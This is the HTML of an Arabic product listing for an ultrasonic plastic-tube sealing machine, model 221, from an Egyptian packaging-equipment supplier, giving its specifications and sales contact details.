<article id="post-35332" class="post-detail post-35332 post type-post status-publish format-standard has-post-thumbnail hentry category-7049 tag-6009 tag-367 tag-237 tag-7108 tag-11 tag-71 tag-3275 tag-84 tag-46">
<div class="the_title">
<h1>آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى</h1>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
<li class="entry_cats">
<span class="cm-meta-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M320 464c8.8 0 16-7.2 16-16l0-288-80 0c-17.7 0-32-14.3-32-32l0-80L64 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l256 0zM0 64C0 28.7 28.7 0 64 0L229.5 0c17 0 33.3 6.7 45.3 18.7l90.5 90.5c12 12 18.7 28.3 18.7 45.3L384 448c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 64z"/></svg>
</span>
<a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a>							</li>
</ul>
</div>
<div class="the_content">
<p>آلة لحام التيوبات البلاستيك موديل 221  ماركة المهندس منسى<br />
<img decoding="async" src="https://www.engineer-mansy.net/storage/2023/03/204.jpg" width="150" height="150" /><br />
المواصفات<br />
الجهد الكهربي<br />
220 فولت<br />
الباور و الطاقه الكهربيه<br />
1250 وات<br />
طريقة اللحام<br />
موجات التراسونيك موجات هاي فري كوينسي تردد الموجات فوق الصوتية<br />
ابعاد الماكينة الخارجية<br />
طول 108 × عرض 64 سم × ارتفاع 53 سم<br />
وزن اجمالي الماكينة<br />
85.4 كيلو جرام<br />
وقت اللحام<br />
1 في الثانيه اي 60 في الدقيقة اي 3600 في الساعه و لمادة الانبوبة و سماكتها اعتبار في وقت اللحام<br />
قوة تردد موجات الماكينة<br />
50 ك هيرتز ويمكن التحكم في التردد كيفما تشاء<br />
سعر  الماكينة	</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>بيانات الاتصال و التواصل</strong></p>
<p style="text-align: center;"><strong>موبايل 01211116954 – 01211116955 – 01211116956  &#8211; 01211116957 &#8211; 01211116958</strong></p>
<p style="text-align: center;">ستجد  تليفونات المبيعات و عناوين و لوكيشنات فروع الشركة  في هذا الرابط</p>
<p style="text-align: center;"><a href="https://goo.gl/en7xfB">https://goo.gl/en7xfB</a></p>
<p style="text-align: center;"><a href="mailto:info@m2pack.com">info@m2pack.com</a><strong> ايميل</strong><strong>  الموقع الاليكتروني</strong><strong>   </strong><a href="https://m2pack.com/">m2pack.com </a><strong> </strong></p>
<p style="text-align: center;">
</div>
<div class="post_tags">
<a href="https://www.engineer-mansy.net/tag/221/" rel="tag">221</a><a href="https://www.engineer-mansy.net/tag/%d8%a2%d9%84%d8%a9/" rel="tag">آلة</a><a href="https://www.engineer-mansy.net/tag/%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/" rel="tag">البلاستيك</a><a href="https://www.engineer-mansy.net/tag/%d8%a7%d9%84%d8%aa%d9%8a%d9%88%d8%a8%d8%a7%d8%aa/" rel="tag">التيوبات</a><a href="https://www.engineer-mansy.net/tag/%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3/" rel="tag">المهندس</a><a href="https://www.engineer-mansy.net/tag/%d9%84%d8%ad%d8%a7%d9%85/" rel="tag">لحام</a><a href="https://www.engineer-mansy.net/tag/%d9%85%d8%a7%d8%b1%d9%83%d8%a9/" rel="tag">ماركة</a><a href="https://www.engineer-mansy.net/tag/%d9%85%d9%86%d8%b3%d9%89/" rel="tag">منسى</a><a href="https://www.engineer-mansy.net/tag/%d9%85%d9%88%d8%af%d9%8a%d9%84/" rel="tag">موديل</a>				</div>
</article>
</div>
<nav class="navigation post-navigation" aria-label="مقالات">
<h2 class="screen-reader-text">تصفّح المقالات</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://www.engineer-mansy.net/%d8%a2%d9%84%d8%a9-%d8%ae%d8%aa%d9%85-%d8%a7%d9%84%d8%aa%d9%8a%d9%88%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%86%d8%a7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d9%8a/" rel="prev"><span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span>السابق</a></div><div class="nav-next"><a href="https://www.engineer-mansy.net/224-2/" rel="next">التالي<span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></div></div>
</nav>	<section class="cm_related_post_container">
<div class="section_inner">
<div class="row">
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-211.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكن تغليف وغلق الطبات موديل 224 ماركة المهندس منسى" decoding="async" fetchpriority="high" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85/">مكن تغليف وغلق الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a7%d8%a6%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%84%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d9%85%d9%88/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-210.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكائن تغليف غطاء اكواب لمنع التسريب موديل 224 ماركة المهندس منسى" decoding="async" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a7%d8%a6%d9%86-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d9%84%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8-%d9%85%d9%88/">مكائن تغليف غطاء اكواب لمنع التسريب موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-209.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="مكبس حرارى لتثبيت الطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d9%83%d8%a8%d8%b3-%d8%ad%d8%b1%d8%a7%d8%b1%d9%89-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9/">مكبس حرارى لتثبيت الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d8%ac%d9%87%d8%a7%d8%b2-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%84%d9%83%d8%a8%d8%b3-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-208.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="جهاز للحام لكبس الطبات موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d8%ac%d9%87%d8%a7%d8%b2-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%84%d9%83%d8%a8%d8%b3-%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%aa-%d9%85%d9%88%d8%af%d9%8a%d9%84-224-%d9%85%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84/">جهاز للحام لكبس الطبات موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d9%8a%d9%84%d9%89-%d9%85%d9%88/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-207.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة غطاء الاكواب العصير والجيلى موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%ba%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b5%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d8%ac%d9%8a%d9%84%d9%89-%d9%85%d9%88/">ماكينة غطاء الاكواب العصير والجيلى موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
<div class="card">
<div class="post_thumb">
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%ba%d9%84%d9%82-%d8%b3%d8%b7%d8%ad-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85/">
<figure class="imghover">
<img width="400" height="400" src="https://www.engineer-mansy.net/storage/2025/01/224-206.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="ماكينة غلق سطح عبوات المواد الغذائية موديل 224 ماركة المهندس منسى" decoding="async" loading="lazy" />			</figure>
</a>
</div>
<div class="card_content">
<div class="entry_cats">
<ul class="post-categories">
<li><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/" rel="category tag">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a></li></ul>				</div>
<div class="post_title">
<h2><a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d8%ba%d9%84%d9%82-%d8%b3%d8%b7%d8%ad-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85/">ماكينة غلق سطح عبوات المواد الغذائية موديل 224 ماركة المهندس منسى</a></h2>
</div>
<div class="cm-post-meta">
<ul class="post_meta">
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/35332-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://www.engineer-mansy.net/newlogin?redirect_to=https%3A%2F%2Fwww.engineer-mansy.net%2F35332-2%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div>
</div>
</div>
<div class="cm-col-lg-4 cm-col-12 sticky_portion">
<aside id="secondary" class="sidebar-widget-area">
<div id="search-3" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://www.engineer-mansy.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form></div><div id="categories-4" class="widget widget_categories"><div class="widget-title"><h2>منتجات تقوم شركة المهندس منسي بتوريدها</h2></div>
<ul>
<li class="cat-item cat-item-16006"><a href="https://www.engineer-mansy.net/category/casino/">casino</a>
</li>
<li class="cat-item cat-item-43299"><a href="https://www.engineer-mansy.net/category/fintech-2/">FinTech</a>
</li>
<li class="cat-item cat-item-43431"><a href="https://www.engineer-mansy.net/category/forex-trading/">Forex Trading</a>
</li>
<li class="cat-item cat-item-47287"><a href="https://www.engineer-mansy.net/category/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-26121"><a href="https://www.engineer-mansy.net/category/ready-text/">ready_text</a>
</li>
<li class="cat-item cat-item-49741"><a href="https://www.engineer-mansy.net/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
<li class="cat-item cat-item-49623"><a href="https://www.engineer-mansy.net/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-43622"><a href="https://www.engineer-mansy.net/category/foreks-brokery56/">Форекс Брокеры56</a>
</li>
<li class="cat-item cat-item-6671"><a href="https://www.engineer-mansy.net/category/%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81/">اكياس تعبئة و تغليف</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.engineer-mansy.net/category/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%85%d9%86/">شركة المهندس منسي للصناعات الهندسية و التغليف الحديث</a>
</li>
<li class="cat-item cat-item-6624"><a href="https://www.engineer-mansy.net/category/%d8%b4%d8%b1%d9%8a%d9%86%d9%83-pvc/">شرينك pvc</a>
</li>
<li class="cat-item cat-item-6721"><a href="https://www.engineer-mansy.net/category/%d8%b5%d9%88%d8%b1/">صور</a>
</li>
<li class="cat-item cat-item-6577"><a href="https://www.engineer-mansy.net/category/%d8%b7%d8%a8%d8%a7%d8%aa/">طبات</a>
</li>
<li class="cat-item cat-item-6563"><a href="https://www.engineer-mansy.net/category/%d9%82%d8%b7%d8%b9-%d8%ba%d9%8a%d8%a7%d8%b1/">قطع غيار</a>
</li>
<li class="cat-item cat-item-6189"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84/">ماكينات اندكشن سيل</a>
</li>
<li class="cat-item cat-item-6190"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/">ماكينات تعبئة حبوب وحبيبات وبودر</a>
</li>
<li class="cat-item cat-item-6193"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة سوائل اوتوماتيك</a>
</li>
<li class="cat-item cat-item-6547"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%b9%d8%a8%d9%88%d8%a7%d8%aa/">ماكينات تعبئة سوائل فى عبوات</a>
</li>
<li class="cat-item cat-item-6194"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d8%ad%d8%a8%d9%88%d8%a8-%d9%88%d8%ad%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa-%d9%88%d8%a8%d9%88%d8%af%d8%b1/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%86%d8%b4%d8%a7-%d9%88%d8%af%d9%82%d9%8a%d9%82-%d9%88%d8%a8%d9%86-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينات تعبئة نشا ودقيق وبن اوتوماتيك</a>
</li>
<li class="cat-item cat-item-12869"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%a6%d9%84-%d9%81%d9%89-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3/">ماكينات تعبئة و تغليف السوائل فى اكياس اتوماتيك</a>
</li>
<li class="cat-item cat-item-14408"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%b9%d8%a8%d8%a6%d8%a9-%d9%88%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%84%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a7%d9%84/">ماكينات تعبئة وتغليف وغلق الاكواب البلاستيك</a>
</li>
<li class="cat-item cat-item-14453"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84/">ماكينات تغليف بالسلوفان و الليبل</a>
</li>
<li class="cat-item cat-item-6188"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%86-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%b5%d9%82/">ماكينات تغليف بالسلوفان وماكينات لصق ليبل دائري</a>
</li>
<li class="cat-item cat-item-6408"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b4%d8%b1%d9%86%d9%83-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a/">ماكينات تغليف بالشرنك الحراري</a>
</li>
<li class="cat-item cat-item-6409"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات تغليف بالفاكيوم</a>
</li>
<li class="cat-item cat-item-6722"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d8%b4%d8%b1%d9%8a%d9%86%d9%83/">ماكينات تغليف شرينك</a>
</li>
<li class="cat-item cat-item-6559"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%aa%d8%ba%d9%84%d9%8a%d9%81-%d9%81%d9%84%d9%88%d8%a8%d8%a7%d9%83-%d8%a7%d9%81%d9%82%d9%8a%d8%a9/">ماكينات تغليف فلوباك افقية</a>
</li>
<li class="cat-item cat-item-14465"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d9%8a%d9%88%d8%aa/">ماكينات عصر الزيوت</a>
</li>
<li class="cat-item cat-item-13870"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%81%d8%a7%d9%83%d9%8a%d9%88%d9%85/">ماكينات فاكيوم</a>
</li>
<li class="cat-item cat-item-7049"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%86%d8%af%d9%83%d8%b4%d9%86-%d8%b3%d9%8a%d9%84-%d9%88%d9%84%d8%ad%d8%a7%d9%85-%d8%ad%d8%b1/">ماكينات لحام اغطية اندكشن سيل ولحام حرارى</a>
</li>
<li class="cat-item cat-item-6545"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%83%d9%8a%d8%a7%d8%b3-%d9%88%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d8%aa%d8%a7%d8%b1/">ماكينات لحام اكياس وماكينات طباعة تاريخ انتاج</a>
</li>
<li class="cat-item cat-item-6546"><a href="https://www.engineer-mansy.net/category/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a7%d8%aa-%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d8%ba%d9%84%d9%82-%d8%a7%d9%83%d9%88%d8%a7%d8%a8-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83%d9%8a%d8%a9/">ماكينات لحام وغلق اكواب بلاستيكية</a>
</li>
</ul>
</div>
<div id="recent-posts-3" class="widget widget_recent_entries">
<div class="widget-title"><h2>أحدث المقالات</h2></div>
<ul>
<li>
